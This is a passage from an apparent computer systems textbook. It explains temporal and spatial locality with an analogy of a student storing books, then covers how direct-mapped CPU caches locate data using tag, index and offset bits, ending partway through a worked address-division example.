To help illustrate how the concepts of temporal and spatial locality enable cache designs, we’ll adopt an example scenario with familiar real-world objects: books. Suppose that Fiona does all of her homework at a desk in her dorm room, and the desk has a small amount of space that can store only three books. Just outside her room she keeps a bookshelf, which has much more space than the desk. Finally, across campus her college has a library with a huge variety of books. The "book storage hierarchy" in this example might look something like Figure 151. Given this scenario, we’ll explore how locality can help guide which storage location Fiona should use to store her books.

11.3.3. Temporal Locality
Temporal locality suggests that, if there’s a book Fiona uses frequently, she should keep it as close to her desk as possible. If she occasionally needs to move it to the shelf to clear up temporary work space, the cost isn’t too high, but it would be silly to take a book back to the library if she’s just going to need it again the next day. The inverse is also true: if there’s a book taking up valuable space on her desk or shelf, and she hasn’t used it for quite a while, that book seems like a good candidate for returning to the library.
So, which books should Fiona move to her precious desk space? In this example, real students would probably look at their upcoming assignments and select the books that they expect to be most useful. In other words, to make the best storage decision, they would ideally need information about future usage.
Unfortunately, hardware designers haven’t discovered how to build circuits that can predict the future. As an alternative to prediction, one could instead imagine a system that asks the programmer or user to inform the system in advance how a program will use data so that it’s placement could be optimized. Such a strategy may work well in specialized applications (for example, large databases), that exhibit very regular access patterns. However, in a general-purpose system like a personal computer, requiring advance notice from the user is too large a burden — many users would not want to (or would be unable to) provide enough detail to help the system make good decisions.
Thus, instead of relying on future access information, systems look to the past as a predictor of what will likely happen in the future. Applying this idea to the book example suggests a relatively simple (but still quite effective) strategy for governing book storage spaces:
-
When Fiona needs to use a book, she retrieves it from wherever it currently is and moves it to her desk.
-
If the desk is already full, she moves the book that she used least recently (that is, the book that has been sitting on the desk untouched for the longest amount of time) to her shelf.
-
If the shelf is full, she returns the shelf’s least recently used book to the library to free up space.
Even though this scheme may not be perfect, the simplicity makes it attractive. All it requires is the ability to move books between storage locations and a small amount of metainformation regarding the order in which books were previously used. Furthermore, this scheme captures the two initial temporal locality objectives well:
-
Frequently used books are likely to remain on the desk or shelf, preventing unnecessary trips to the library.
-
Infrequently used books eventually become the least recently used book, at which point returning them to the library makes sense.
Applying this strategy to primary storage devices looks remarkably similar to the book example: as data is loaded into CPU registers from main memory, make room for it in the CPU cache. If the cache is already full, make room in the cache by evicting the least recently used cache data to main memory. In the following caching section, we’ll explore the details of how such mechanisms are built in to modern caching systems.
11.3.4. Spatial Locality
Spatial locality suggests that, when making a trip to the library, Fiona should retrieve more than one book to reduce the likelihood of future library trips. Specifically, she should retrieve additional books that are "nearby" the one she needs, because those that are nearby seem like good candidates for books that might otherwise turn into additional library visits.
Suppose that she’s taking a literature course on the topic of Shakespeare’s histories. If in the first week of the course she’s assigned to read Henry VI, Part I, when she finds herself in the library to retrieve it, she’s likely to also find Parts II and III close by on the shelves. Even if she doesn’t yet know whether the course will assign those other two parts, it’s not unreasonable to think that she might need them. That is, the likelihood of needing them is much higher than a random book in the library, specifically because they are nearby the book she does need.
In this scenario, the likelihood increases due to the way libraries arrange
books on shelves, and programs similarly organize data in memory. For example,
a programming construct like an array or a struct stores a collection of related data
in a contiguous region of memory. When iterating over consecutive elements in
an array, there is clearly a spatial pattern in the accessed memory addresses.
Applying these spatial locality lessons to primary storage devices implies
that, when retrieving data from main memory, the system should also retrieve
the data immediately surrounding it.
In the next section, we’ll characterize cache characteristics and describe mechanisms for the hardware to make identifying and exploiting locality happen automatically.
11.4. CPU Caches
Having characterized storage devices and recognized the important patterns of temporal and spatial locality, we’re ready to explore how CPU caches are designed and implemented. A cache is a small, fast storage device on a CPU that holds limited subsets of main memory. Caches face several important design questions:
-
Which subsets of a program’s memory should the cache hold?
-
When should the cache copy a subset of a program’s data from main memory to the cache, or vice versa?
-
How can a system determine whether a program’s data is present in the cache?
Before exploring these challenging questions, we need to introduce some cache behavior and terminology. Recall that when accessing data in memory, a program first computes the data’s memory address. Ideally, the data at the desired address already resides in the cache, allowing the program to skip accessing main memory altogether. To maximize performance, the hardware simultaneously sends the desired address to both the cache and main memory. Because the cache is faster and closer to the ALU, the cache responds much more quickly than memory. If the data is present in the cache (a cache hit), the cache hardware cancels the pending memory access because the cache can serve the data faster than memory.
Otherwise, if the data isn’t in the cache (a cache miss), the CPU has no choice but to wait for memory to retrieve it. Critically though, when the request to main memory completes, the CPU loads the retrieved data into the cache so that subsequent requests for the same address (which are likely thanks to temporal locality) can be serviced quickly from the cache. Even if the memory access that misses is writing to memory, the CPU still loads the value into the cache on a miss because it’s likely that the program will attempt to access the same location again in the future.
When loading data into a cache after a miss, a CPU often finds that the cache doesn’t have enough free space available. In such cases, the cache must first evict some resident data to make room for the new data that it’s loading in. Because a cache stores subsets of data copied from main memory, evicting cached data that has been modified requires the cache to update the contents of main memory prior to evicting data from the cache.
To provide all the aforementioned functionality, cache designers employ one of three designs. This section begins by examining direct-mapped caches, which are less complex than the other designs.
11.4.1. Direct-Mapped Caches
A direct-mapped cache divides its storage space into units called cache lines. Depending on the size of a cache, it might hold dozens, hundreds, or even thousands of cache lines. In a direct-mapped cache, each cache line is independent of all the others and contains two important types of information: a cache data block and metadata.
-
A cache data block (often shortened to cache block) stores a subset of program data from main memory. Cache blocks store multibyte chunks of program data to take advantage of spatial locality. The size of a cache block determines the unit of data transfer between the cache and main memory. That is, when loading a cache with data from memory, the cache always receives a chunk of data the size of a cache block.
Cache designers balance a trade-off in choosing a cache’s block size. Given a fixed storage budget, a cache can store more smaller blocks or fewer larger blocks. Using larger blocks improves performance for programs that exhibit good spatial locality, whereas having more blocks gives a cache the opportunity to store a more diverse subset of memory. Ultimately, which strategy provides the best performance depends on the workload of applications. Because general-purpose CPUs can’t assume much about a system’s applications, a typical CPU cache today uses middle-of-the-road block sizes ranging from 16 to 64 bytes.
-
Metadata stores information about the contents of the cache line’s data block. A cache line’s metadata does not contain program data. Instead, it maintains bookkeeping information for the cache line (for example, to help identify which subset of memory the cache line’s data block holds).
When a program attempts to access a memory address, a cache must know where to look to find the corresponding data, check whether the desired data is available at that cache location, and if so, retrieve a portion of the stored cache block to the requesting application. The following steps walk through the details of this process for finding data in a cache and retrieving it.
Locating Cached Data
A cache must be able to quickly determine whether the subset of memory corresponding to a requested address currently resides in the cache. To answer that question, a cache must first determine which cache line(s) to check. In a direct-mapped cache, each address in memory corresponds to exactly one cache line. This restriction explains the direct-mapped name — it maps every memory address directly to one cache line.
Figure 152 shows how memory addresses map to cache lines in a small direct-mapped cache with four cache lines and a 32-byte cache block size. Recall that a cache’s block size represents the smallest unit of data transfer between a cache and main memory. Thus, every memory address falls within one 32-byte range, and each range maps to one cache line.

Note that although each region of memory maps to only one cache line, many memory ranges map to the same cache line. All of the memory regions that map the same cache line (that is, chunks of the same color in Figure 152) compete for space in the same cache line, so only one region of each color can reside in the cache at a time.
A cache maps a memory address to a cache line using a portion of the bits in the memory address. To spread data more evenly among cache lines, caches use bits taken from the middle of the memory address, known as the index portion of the address, to determine which line the address maps to. The number of bits used as the index (which varies) determines how many lines a cache will hold. Figure 153 shows the index portion of a memory address referring to a cache line.

Using the middle of the address reduces competition for the same cache line when program data is clustered together, which is often the case for programs that exhibit good locality. That is, programs tend to store variables nearby one another in one of a few locations (for example, on the stack or heap). Such clustered variables share the same high-order address bits. Thus, indexing with the high-order bits would cause the clustered variables to all map to the same cache lines, leaving the rest of the cache unused. By using bits from the middle of the address, caches spread data more evenly among the available cache lines.
Identifying Cache Contents
Next, having located the appropriate cache line, the cache must determine whether that line holds the requested address. Because multiple memory ranges map to the same cache line, the cache examines the line’s metadata to answer two important questions: Does this cache line hold a valid subset of memory? If so, which of the many subsets of memory that map to this cache line does it currently hold?
To answer these questions, each cache line’s metadata includes a valid bit and a tag. The valid bit is a single bit that indicates whether a line is currently storing a valid subset of memory (if valid is set to 1). An invalid line (if valid is set to 0) never produces a cache hit because no data has been loaded into it. Invalid lines effectively represent free space in the cache.
In addition to a valid bit, each cache line’s metadata stores a tag that uniquely identifies which subset of memory the line’s cache block holds. The tag field stores the high-order bits of the address range stored in the cache line and allows a cache line to track where in memory its data block came from. In other words, because many memory subsets map to the same cache line (those with the same index bits), the tag records which of those subsets is currently present in the cache line.
For a cache lookup to produce a hit, the tag field stored in the cache line must exactly match the tag portion (upper bits) of the program’s requested memory address. A tag mismatch indicates that a cache line’s data block does not contain the requested memory, even if the line stores valid data. Figure 154 illustrates how a cache divides a memory address into a tag and an index, uses the index bits to select a target cache line, verifies a line’s valid bit, and checks the line’s tag for a match.

Retrieving Cached Data
Finally, after using the program’s requested memory address to find the appropriate cache line and verifying that the line holds a valid subset of memory containing that address, the cache sends the requested data to the CPU’s components that need it. Because a cache line’s data block size (for example, 64 bytes) is typically much larger than the amount of data that programs request (for example, 4 bytes), caches use the low-order bits of the requested address as an offset into the cached data block. Figure 155 depicts how the offset portion of an address identifies which bytes of a cache block the program expects to retrieve.

Memory Address Division
The dimensions of a cache dictate how many bits to interpret as the offset, index, and tag portions of a memory address. Equivalently, the number of bits in each portion of an address imply what the dimensions of a cache must be. In determining which bits belong to each portion of an address, it’s helpful to consider the address from right to left (that is, from least to most significant bit).
The rightmost portion of the address is the offset, and its length depends on a cache’s block size dimension. The offset portion of an address must contain enough bits to refer to every possible byte within a cache data block. For example, suppose that a cache stores 32-byte data blocks. Because a program might come along asking for any of those 32 bytes, the cache needs enough offset bits to describe exactly which of the 32 possible positions the program might want. In this case, it would need five bits for the offset because five bits are necessary to represent 32 unique values (log232 = 5). In the reverse direction, a cache that uses four bits for the offset must store 16-byte data blocks (24 = 16).
The index portion of the address begins immediately to the left of the offset. To determine the number of index bits, consider the number of lines in the cache, given that the index needs enough bits to uniquely identify every cache line. Using similar logic to the offset, a cache with 1,024 lines needs 10 bits for the index (log2 1,024 = 10). Likewise, a cache that uses 12 bits for the index must have 4,096 lines (212 = 4,096).

The remaining address bits form the tag. Because the tag must uniquely identify the subset of memory contained within a cache line, the tag must use all of the remaining, unclaimed bits of the address. For example, if a machine uses 32-bit addresses, a cache with 5 offset bits and 10 index bits uses the remaining 32 - 15 = 17 bits of the address to represent the tag.
Direct-Mapped Read Examples
Consider a CPU with the following characteristics:
-
16-bit memory addresses
-
a direct-mapped cache with 128 cache lines
-
32-byte cache data blocks.
The cache starts empty (all lines are invalid), as shown in Figure 157.

Suppose that a program running on this CPU accesses the following memory locations:
-
Read from address 1010000001100100
-
Read from address 1010000001100111
-
Read from address 1001000000100000
-
Read from address 1111000001100101
To put the entire sequence together, follow these steps when tracing the behavior of a cache:
-
Divide the requested address into three portions, from right (low-order bits) to left (high-order bits): an offset within the cache data block, an index into the appropriate cache line, and a tag to identify which subset of memory the line stores.
-
Index into the cache using the middle portion of the requested address to find the cache line to which the address maps.
-
Check the cache line’s valid bit. When invalid, the program can’t use a cache line’s contents (cache miss), regardless of what the tag might be.
-
Check the cache line’s tag. If the address’s tag matches the cache line’s tag and the line is valid, the cache line’s data block holds the data the program is looking for (cache hit). Otherwise, the cache must load the data from main memory at the identified index (cache miss).
-
On a hit, use the low-order offset bits of the address to extract the program’s desired data from the stored block. (Not shown in example.)
Address Division
Begin by determining how to divide the memory addresses into their offset, index, and tag portions. Consider the address portions from low-order to high-order bits (right to left):
-
Offset: A 32-byte block size implies that the rightmost five bits of the address (log2 32 = 5) comprise the offset portion. With five bits, the offset can uniquely identify any of the 32 bytes in block.
-
Index: A cache with 128 lines implies that the next seven bits of the address (log2 128 = 7) comprise the index portion. With seven bits, the index can uniquely identify each cache line.
-
Tag: The tag consists of any remaining address bits that don’t belong to the offset or index. Here, the address has four remaining bits left that form the tag (16 - (5 + 7) = 4).
